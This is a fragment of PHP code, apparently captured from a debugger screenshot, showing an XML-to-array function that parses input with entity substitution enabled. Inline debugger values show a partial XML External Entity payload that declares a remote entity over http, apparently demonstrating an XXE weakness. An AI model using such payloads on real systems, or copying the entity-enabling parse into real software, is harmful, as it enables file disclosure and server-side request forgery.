 */
public static function XML2array($XMLstring) {   $XMLstring: "<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://
PS
if (function_exists( function: 'simplexml_load_string') && function_exists( function: 'libxml_disable_entity_loader')) {
if (PHP_VERSION_ID < 80000) {
// http://websec.io/2012/08/27/Preventing-XEE-in-PHP.html
// https://core.trac.wordpress.org/changeset/29378
// This function has been deprecated in PHP 8.0 because in libxml 2.9.0, external entity loading is
// disabled by default, so this function is no longer needed to protect against XXE attacks.
$loader = libxml_disable_entity_loader( disable: true);
}
$XMLobject = simplexml_load_string($XMLstring, class_name: 'SimpleXMLElement', options: LIBXML_NOENT);   $XMLstring: "<?xml v
$return = self::SimpleXMLelement2array($XMLobject);
if (PHP_VERSION_ID < 80000 && isset($loader)) {
libxml_disable_entity_loader($loader);
}
return $return;
}
return false;